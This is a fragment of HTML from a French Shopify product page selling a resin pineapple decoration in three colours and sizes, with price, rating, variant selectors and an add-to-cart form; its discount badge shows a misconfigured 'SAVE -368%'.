    <path d="M422.5,876.4 L404,884.8 C369.1,900.7 327.8,889.7 305.6,858.5 L293.7,841.8 C276.9,818.3 250.7,803.2 221.9,800.4 L201.6,798.4 C163.4,794.8 133.2,764.6 129.6,726.4 L127.6,706.1 C124.8,677.3 109.7,651.1 86.2,634.3 L69.5,622.4 C38.3,600.2 27.3,558.9 43.2,524 L51.6,505.5 C63.6,479.1 63.6,448.9 51.6,422.5 L43.2,404 C27.3,369.1 38.3,327.8 69.5,305.6 L86.2,293.7 C109.7,276.9 124.8,250.7 127.6,221.9 L129.6,201.6 C133.2,163.4 163.4,133.2 201.6,129.6 L221.9,127.6 C250.7,124.8 276.9,109.7 293.7,86.2 L305.6,69.5 C327.8,38.3 369.1,27.3 404,43.2 L422.5,51.6 C448.9,63.6 479.1,63.6 505.5,51.6 L524,43.2 C558.9,27.3 600.2,38.3 622.4,69.5 L634.3,86.2 C651.1,109.7 677.3,124.8 706.1,127.6 L726.4,129.6 C764.6,133.2 794.8,163.4 798.4,201.6 L800.4,221.9 C803.2,250.7 818.3,276.9 841.8,293.7 L858.5,305.6 C889.7,327.8 900.7,369.1 884.8,404 L876.4,422.5 C864.4,448.9 864.4,479.1 876.4,505.5 L884.8,524 C900.7,558.9 889.7,600.2 858.5,622.4 L841.8,634.3 C818.3,651.1 803.2,677.3 800.4,706.1 L798.4,726.4 C794.8,764.6 764.6,794.8 726.4,798.4 L706.1,800.4 C677.3,803.2 651.1,818.3 634.3,841.8 L622.4,858.5 C600.2,889.7 558.9,900.7 524,884.8 L505.5,876.4 C479.1,864.4 448.9,864.4 422.5,876.4 Z" fill="#1A87EF"/>
    <polyline stroke="#FFFFFF" stroke-width="71" stroke-linecap="round" stroke-linejoin="round" points="231.1 497 364.4 630.3 696.4 298.3"/>
  </g>
</svg>
</div>
<b>Steve, Anna</b> et <b>1'377</b> personnes<b> adorent</b> les <b>produits Déco Exotique</b>
</div>
<style>
.lb-liked-from-two {
margin: -20px 0px 0px 0px!important; /* Abstand Oben, Rechts, Unten, Links */
background: #faf9f4!important; /* Hintergrundfarbe */
display: block!important;
padding: 4px 9px!important;
border-radius: 50px!important;
font-size: 12px!important;
line-height: 12px!important;
overflow: hidden!important;
max-width: 350px!important;
}
.liked-from-two-images {
position: relative;
display: inline;
}
.lb-liked-from-two img {
max-width: 28px!important;
border-radius: 50px!important;
float: left!important;
}
.lb-liked-from-two img:nth-child(2) {
margin-left: -5px!important;
margin-right: 9px!important;
}
.liked-from-two-images svg {
width: 13px;
height: 13px;
position: absolute;
top: -1px;
right: 1px;
z-index: 2;
}
</style>
<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Déco Ananas résine
                </h1>
                <a href="/products/deco-ananas-resine" class="product__title">
                  <h2 class="h1">
                    Déco Ananas résine
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--23060421673289__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        22,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        22,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            4,90€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE -368%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23060421673289__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43005354279069">
                  
<input type="hidden" name="product-id" value="7601917788317" /><input type="hidden" name="section-id" value="template--23060421673289__main" /></form></div>
            
              <div class="trustpilot-stars" style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;--font-size:1.6rem;--alignment:flex-start;--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
          <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
        </svg>
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
            <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
            <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4,7/5 (128 avis)</span>
    </div>
  
</div>

              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>💳 Paiement sécurisé</strong></p><p><strong>✅ Satisfait ou Remboursé</strong></p><p><strong>📦Suivi commande </strong></p><p></p>
              </div>
            <p><strong>Notre nouvel E-book</strong> "Le guide essentiel de la décoration d'intérieure" <strong>d'une valeur de 9.90&euro; est <span style="text-decoration: underline;">OFFERT</span> avec chaque commande</strong></p>


  <variant-selects
    id="variant-selects-template--23060421673289__main"
    class="no-js-hidden"
    data-section="template--23060421673289__main"
    data-url="/products/deco-ananas-resine"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--23060421673289__main-option_1_label_container'>
            <label class="form__label" for="Option-template--23060421673289__main-0">
              
                <span id="custom-label-template--23060421673289__main-1">
                  
                  
                  Couleur - Blanc
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--23060421673289__main-1-0"
        name="Couleur"
        value="Blanc"
        form="product-form-template--23060421673289__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--23060421673289__main-1-0">
        Blanc<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--23060421673289__main-1-1"
        name="Couleur"
        value="Or"
        form="product-form-template--23060421673289__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--23060421673289__main-1-1">
        Or<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--23060421673289__main-1-2"
        name="Couleur"
        value="Noir"
        form="product-form-template--23060421673289__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--23060421673289__main-1-2">
        Noir<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--23060421673289__main-option_2_label_container'>
            <label class="form__label" for="Option-template--23060421673289__main-1">
              
                <span id="custom-label-template--23060421673289__main-2">
                  
                  
                  Taille - S (7x15cm)
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--23060421673289__main-1"
                class="select__select"
                name="options[Taille]"
                form="product-form-template--23060421673289__main"
              >
                
<option
        value="S (7x15cm)"
        
          selected="selected"
        
        class=""
      >
        S (7x15cm)
      </option>
    
<option
        value="M (9x20cm)"
        
        class=""
      >
        M (9x20cm)
      </option>
    
<option
        value="L (11x25cm)"
        
        class=""
      >
        L (11x25cm)
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":43005354279069,"title":"Blanc \/ S (7x15cm)","option1":"Blanc","option2":"S (7x15cm)","option3":null,"sku":"14:200006151#white;5:361386#S(7x15cm)","requires_shipping":true,"taxable":true,"featured_image":{"id":34184791097501,"product_id":7601917788317,"position":5,"created_at":"2022-10-06T14:56:22+01:00","updated_at":"2022-10-08T21:48:13+01:00","alt":"Déco Ananas résine Déco-exotique.fr","width":800,"height":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093","variant_ids":[43005354180765,43005354279069,43005354377373]},"available":true,"name":"Déco Ananas résine - Blanc \/ S (7x15cm)","public_title":"Blanc \/ S (7x15cm)","options":["Blanc","S (7x15cm)"],"price":2290,"weight":0,"compare_at_price":490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Déco Ananas résine Déco-exotique.fr","id":26519570120861,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43005354180765,"title":"Blanc \/ M (9x20cm)","option1":"Blanc","option2":"M (9x20cm)","option3":null,"sku":"14:200006151#white;5:361385#M(9x20cm)","requires_shipping":true,"taxable":true,"featured_image":{"id":34184791097501,"product_id":7601917788317,"position":5,"created_at":"2022-10-06T14:56:22+01:00","updated_at":"2022-10-08T21:48:13+01:00","alt":"Déco Ananas résine Déco-exotique.fr","width":800,"height":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093","variant_ids":[43005354180765,43005354279069,43005354377373]},"available":true,"name":"Déco Ananas résine - Blanc \/ M (9x20cm)","public_title":"Blanc \/ M (9x20cm)","options":["Blanc","M (9x20cm)"],"price":3090,"weight":0,"compare_at_price":990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Déco Ananas résine Déco-exotique.fr","id":26519570120861,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43005354377373,"title":"Blanc \/ L (11x25cm)","option1":"Blanc","option2":"L (11x25cm)","option3":null,"sku":"14:200006151#white;5:100014064#L(11x25cm)","requires_shipping":true,"taxable":true,"featured_image":{"id":34184791097501,"product_id":7601917788317,"position":5,"created_at":"2022-10-06T14:56:22+01:00","updated_at":"2022-10-08T21:48:13+01:00","alt":"Déco Ananas résine Déco-exotique.fr","width":800,"height":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093","variant_ids":[43005354180765,43005354279069,43005354377373]},"available":true,"name":"Déco Ananas résine - Blanc \/ L (11x25cm)","public_title":"Blanc \/ L (11x25cm)","options":["Blanc","L (11x25cm)"],"price":3690,"weight":0,"compare_at_price":1390,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Déco Ananas résine Déco-exotique.fr","id":26519570120861,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43005354311837,"title":"Or \/ S (7x15cm)","option1":"Or","option2":"S (7x15cm)","option3":null,"sku":"14:350850;5:361386#S(7x15cm)","requires_shipping":true,"taxable":true,"featured_image":{"id":34184790868125,"product_id":7601917788317,"position":7,"created_at":"2022-10-06T14:56:21+01:00","updated_at":"2022-10-08T21:48:13+01:00","alt":"Déco Ananas résine Déco-exotique.fr","width":800,"height":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093","variant_ids":[43005354213533,43005354311837,43005354410141]},"available":true,"name":"Déco Ananas résine - Or \/ S (7x15cm)","public_title":"Or \/ S (7x15cm)","options":["Or","S (7x15cm)"],"price":2290,"weight":0,"compare_at_price":490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Déco Ananas résine Déco-exotique.fr","id":26519569793181,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43005354213533,"title":"Or \/ M (9x20cm)","option1":"Or","option2":"M (9x20cm)","option3":null,"sku":"14:350850;5:361385#M(9x20cm)","requires_shipping":true,"taxable":true,"featured_image":{"id":34184790868125,"product_id":7601917788317,"position":7,"created_at":"2022-10-06T14:56:21+01:00","updated_at":"2022-10-08T21:48:13+01:00","alt":"Déco Ananas résine Déco-exotique.fr","width":800,"height":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093","variant_ids":[43005354213533,43005354311837,43005354410141]},"available":true,"name":"Déco Ananas résine - Or \/ M (9x20cm)","public_title":"Or \/ M (9x20cm)","options":["Or","M (9x20cm)"],"price":3090,"weight":0,"compare_at_price":990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Déco Ananas résine Déco-exotique.fr","id":26519569793181,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43005354410141,"title":"Or \/ L (11x25cm)","option1":"Or","option2":"L (11x25cm)","option3":null,"sku":"14:350850;5:100014064#L(11x25cm)","requires_shipping":true,"taxable":true,"featured_image":{"id":34184790868125,"product_id":7601917788317,"position":7,"created_at":"2022-10-06T14:56:21+01:00","updated_at":"2022-10-08T21:48:13+01:00","alt":"Déco Ananas résine Déco-exotique.fr","width":800,"height":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093","variant_ids":[43005354213533,43005354311837,43005354410141]},"available":true,"name":"Déco Ananas résine - Or \/ L (11x25cm)","public_title":"Or \/ L (11x25cm)","options":["Or","L (11x25cm)"],"price":3690,"weight":0,"compare_at_price":1390,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Déco Ananas résine Déco-exotique.fr","id":26519569793181,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43005354344605,"title":"Noir \/ S (7x15cm)","option1":"Noir","option2":"S (7x15cm)","option3":null,"sku":"14:193;5:361386#S(7x15cm)","requires_shipping":true,"taxable":true,"featured_image":{"id":34184789590173,"product_id":7601917788317,"position":6,"created_at":"2022-10-06T14:56:19+01:00","updated_at":"2022-10-08T21:48:13+01:00","alt":"Déco Ananas résine Déco-exotique.fr","width":800,"height":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093","variant_ids":[43005354246301,43005354344605,43005354442909]},"available":true,"name":"Déco Ananas résine - Noir \/ S (7x15cm)","public_title":"Noir \/ S (7x15cm)","options":["Noir","S (7x15cm)"],"price":2290,"weight":0,"compare_at_price":490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Déco Ananas résine Déco-exotique.fr","id":26519568482461,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43005354246301,"title":"Noir \/ M (9x20cm)","option1":"Noir","option2":"M (9x20cm)","option3":null,"sku":"14:193;5:361385#M(9x20cm)","requires_shipping":true,"taxable":true,"featured_image":{"id":34184789590173,"product_id":7601917788317,"position":6,"created_at":"2022-10-06T14:56:19+01:00","updated_at":"2022-10-08T21:48:13+01:00","alt":"Déco Ananas résine Déco-exotique.fr","width":800,"height":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093","variant_ids":[43005354246301,43005354344605,43005354442909]},"available":true,"name":"Déco Ananas résine - Noir \/ M (9x20cm)","public_title":"Noir \/ M (9x20cm)","options":["Noir","M (9x20cm)"],"price":3090,"weight":0,"compare_at_price":990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Déco Ananas résine Déco-exotique.fr","id":26519568482461,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43005354442909,"title":"Noir \/ L (11x25cm)","option1":"Noir","option2":"L (11x25cm)","option3":null,"sku":"14:193;5:100014064#L(11x25cm)","requires_shipping":true,"taxable":true,"featured_image":{"id":34184789590173,"product_id":7601917788317,"position":6,"created_at":"2022-10-06T14:56:19+01:00","updated_at":"2022-10-08T21:48:13+01:00","alt":"Déco Ananas résine Déco-exotique.fr","width":800,"height":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093","variant_ids":[43005354246301,43005354344605,43005354442909]},"available":true,"name":"Déco Ananas résine - Noir \/ L (11x25cm)","public_title":"Noir \/ L (11x25cm)","options":["Noir","L (11x25cm)"],"price":3690,"weight":0,"compare_at_price":1390,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Déco Ananas résine Déco-exotique.fr","id":26519568482461,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--23060421673289__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--23060421673289__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23060421673289__main"
        class="select__select"
        form="product-form-template--23060421673289__main"
      ><option
            
              selected="selected"
            
            
            value="43005354279069"
          >Blanc / S (7x15cm) - 22,90€</option><option
            
            
            value="43005354180765"
          >Blanc / M (9x20cm) - 30,90€</option><option
            
            
            value="43005354377373"
          >Blanc / L (11x25cm) - 36,90€</option><option
            
            
            value="43005354311837"
          >Or / S (7x15cm) - 22,90€</option><option
            
            
            value="43005354213533"
          >Or / M (9x20cm) - 30,90€</option><option
            
            
            value="43005354410141"
          >Or / L (11x25cm) - 36,90€</option><option
            
            
            value="43005354344605"
          >Noir / S (7x15cm) - 22,90€</option><option
            
            
            value="43005354246301"
          >Noir / M (9x20cm) - 30,90€</option><option
            
            
            value="43005354442909"
          >Noir / L (11x25cm) - 36,90€</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                

<style>
  #ProductSubmitButton-template--23060421673289__main,
  #SectionAtcBtn-template--23060421673289__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--23060421673289__main {
      --color-button: 239, 163, 60;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--23060421673289__main"
      class="product-form main-product-form"
      data-section="template--23060421673289__main"
      data-options="Couleur,Taille"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23060421673289__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23060421673289__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43005354279069"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--left product-form__quantity-and-btn--stretch-quantity'>
            
              
                  <div
                    id="Quantity-Form-template--23060421673289__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--23060421673289__main">
                      Quantité
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                          >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                    </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--23060421673289__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Déco Ananas résine</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--23060421673289__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--23060421673289__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Déco Ananas résine</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
            
            <button
              id="ProductSubmitButton-template--23060421673289__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7601917788317" /><input type="hidden" name="section-id" value="template--23060421673289__main" /></form></product-form><link href="//deco-exotique.fr/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411737037670" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43005354279069"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861737037670" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--23060421673289__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--23060421673289__main"data-after-scroll="true"
              >
